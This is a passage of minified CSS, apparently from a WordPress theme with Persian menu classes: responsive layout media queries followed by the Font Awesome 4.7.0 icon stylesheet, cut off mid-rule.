75%)}@media(max-width:500px){.header_line{display:block}.navbar-nav{padding-right:15px}.video-box a.video-icon{top:78%;left:50%}.footer_menu{display:flex;justify-content:center}}.overlay{height:100%;width:100%;display:none;position:fixed;z-index:99;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.9)}.overlay .closebtn{position:absolute;top:120px;right:45px;font-size:60px;color:#fff}.overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:#fff}.media{margin-top:70px!important}.overlay button{float:left;width:17%;padding:15px;background:#ddd!important;font-size:17px;border:none}.openBtn{margin:-10px 0 0 10px;border:none;background:no-repeat;font-size:25px;float:left;display:none}.navbar-inverse .navbar-toggle{border:none}@media only screen and (max-width:1201px){.postbox p{height:145px}}@media only screen and (max-width:1200px){.navv li{margin-left:15px}.postbox p{height:195px}}@media only screen and (max-width:1199px){.row2{width:50%;margin-right:25.5%}.navbar-nav{padding-right:0}}#myOverlay form{margin:50% 20% 0}@media only screen and (max-width:995px){#bottom .widget{padding-left:0;height:390px}#main-slider .carousel h1{font-size:44px;font-weight:700;color:#fff;width:100%;margin:4% 0;position:inherit}}@media only screen and (max-width:993px){.navbar-nav{padding-right:20px}}@media only screen and (min-width:768px) and (max-width:991px){.price-box .featured{margin-top:30px}.row2{width:80%!important;margin:1% auto 10% auto!important}.huo h1{font-size:40px}.navv li{margin-left:11px;display:inline-flex;justify-content:center}.navbar-nav{padding-right:0}.navbar-brand IMG{height:52px;width:115px}}@media only screen and (max-width:991px){.ccc{width:45%}#bottom .col-md-3.col-sm-6{width:50%;padding:5%}#services .col-sm-6{height:340px}}@media only screen and (max-width:800px){.price-box{max-width:80%}.price-box .plan{width:100%;margin:20px auto}}@media only screen and (max-width:768px){.woocommerce div.product form.cart .button{height:56px;width:50%;margin:0 25%}.row{flex-wrap:wrap}body>div.banner_bg_main>div.logo_section>div>div>div>div>a>img{width:25%!important}.banner_bg_main{background-size:cover!important;position:relative;height:600px!important;background-position:center center!important}.dropdown-btn{padding:5px 12px;margin:0;border-radius:3px;color:#fff;display:inline-block;box-shadow:0 0 8px 5px #9d883e;text-align:center;width:96%;font:inherit}.column h3{margin:10px}#myLinks>li{display:none}.column{width:100%}#myLinks{width:92%}#myLinks>div.menu-\%d9\%85\%d9\%86\%d9\%88\%db\%8c-\%d8\%a7\%d8\%b5\%d9\%84\%db\%8c-container{width:100%}.navv li a{width:100%;text-align:center}.price-box .plan-title,.price-box .plan-select a{-webkit-transform:translateY(0);transform:translateY(0)}.price-box .plan-cost,.price-box .featured .plan-cost{padding:20px 10px 20px}.price-box .plan-select,.price-box .featured .plan-select{padding:10px 10px 10px}.price-box .featured{margin-top:0}#bottom .widget{padding-left:0;width:100%;height:355px}.row2{width:65%;margin-right:18%}.huo h1{font-size:35px}#services .col-sm-6{height:auto}.navbar-brand IMG{width:115px}#recent-works .col-xs-12{width:48%;margin:1%}.header_line{padding:5%}.footer_menu{display:flex;justify-content:center;margin:3% 0 0 0}.navbar-nav ul{padding:0}.navv li{padding:0}.col-md-80{width:45.5%}.navbar>.container .navbar-brand{margin:0 31% 0 0;height:auto}.container>.navbar-header,.container>.navbar-collapse{padding:10px 0}.openBtn{margin:7px;border:none;background:no-repeat;font-size:25px;float:left;display:block;width:10%;color:#fff}.navv li{float:none}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{width:100%;padding:20px}.header_line_two{display:block}.top-bar{display:none}#bottom .col-md-3.col-sm-6{width:50%;float:right;padding:5%}.header_line{display:block}.video-box a.video-icon{top:80%}#main-slider .carousel h1{font-size:38px;line-height:60px}}@media only screen and (max-width:625px){.wp-block-video video{WIDTH:100%!IMPORTANT}.centeru p,.lead{text-align:center}#bottom .widget{height:auto}.postbox p{height:205px}#bottom .col-md-3.col-sm-6{width:100%}}@media only screen and (max-width:586px){#main-slider .carousel .carousel-content{margin:0 0 12.99% 0;text-align:center}#main-slider .carousel h1{font-size:34px;text-align:center;font-family:'dastnevis';padding:0 0 5% 0}#main-slider .active .animation.animated-item-2{padding:5% 0;font-size:16px;box-shadow:0 0 8px 5px #b3a22e!important}.ccc{width:45%}}@media only screen and (max-width:585px){.row2{width:85%;margin-right:8%}.ccc{width:70%;margin:5% 15%}}@media only screen and (max-width:525px){.baceshakht19 a{font-size:16px}.baceshakht19{margin:9% auto;width:80%}.ccc{width:70%;margin:5% 15%}:focus-visible{box-shadow:none!importANT;border:none!important;outline:none!important}ul.sub-menu{margin:1% 28% 0 0;padding:5% 2%!important}.row2 ul li{font-family:'iranyekan';font-weight:600}.huo h1,.baceshakht19 a,.post h2{font-family:'dastnevis'}#blog>div>div>div>div>div>div>div.post-meta>p:nth-child(3){display:none}.col-md-44 ul{padding:0}.blog-content h2,h3,p{text-align:center}.blog-content h2{padding:4% 3%}.maxbutton-2.maxbutton{margin:auto;display:block}.blog .blog-item .blog-content p{padding:0 3%}.blog .blog-item .blog-content{padding:25px 0!important}.breadcrumb{white-space:nowrap;overflow-x:auto;height:50px;margin:20px auto 0;display:flex;flex-direction:column;justify-content:center}.tab-content h2{line-height:29px}.col-md-80{width:75.5%;margin:5% 12%}#main-slider .carousel-indicators{bottom:50px}.header_line{display:block!important}.navbar>.container .navbar-brand{margin:0 27% 0 0}.center h2{font-size:26px;line-height:45px}.center h3{line-height:45px}}@media only screen and (max-width:474px){.price-box .plan{width:100%}.comments input,#textarea{border:2px solid #9cae3b}.comments h2,p{text-align:center}.post-meta p{display:block;text-align:center}.post-meta p a{padding:0}.post-meta{padding:1% 0 4% 0}.head-slide.noparallax.top.left{height:670px!IMPORTANT}.baceshakht19 a{position:inherit;margin:4% auto;display:block;padding:20px;width:70%}.row2{width:95%;margin-right:2.8%}.huo h1{line-height:55px;font-size:26px}.ccc{width:80%;margin:5% 10%}.itemm.activee:before{background-color:rgba(35,37,47,.6)}.navbar>.container .navbar-brand{margin:0 27% 0 0}#main-slider .carousel h1{font-size:31px}#bottom .col-md-3.col-sm-6{width:100%;padding:5%}.openBtn{margin:8px}}@media only screen and (max-width:415px){#bloggh h3{padding:3% 2% 16% 0%;line-height:35px}.navbar>.container .navbar-brand{margin:0 23% 0 0}}@media only screen and (max-width:368px){.container{width:99.5%}}@media only screen and (max-width:368px){.row2{width:92%;margin-right:4.5%}.head-slide.noparallax.top.left{height:720px!important}}#content .nav-tabs{padding:0}@media screen and (max-width:359px) and (min-width:321px){.baceshakht19 a{width:75%}.huo h1{font-size:165%}}@media only screen and (max-width:341px){.navbar>.container .navbar-brand{margin:0 18.7% 0 0}#main-slider .carousel-indicators{bottom:20px}}@media only screen and (max-width:320px){.baceshakht19 a{width:80%}.huo h1{font-size:27px}}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../themes/paplimalter/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../../../../themes/paplimalter/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../../../../themes/paplimalter/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../../../../themes/paplimalter/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../../../../themes/paplimalter/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../../../../themes/paplimalter/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:right}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{c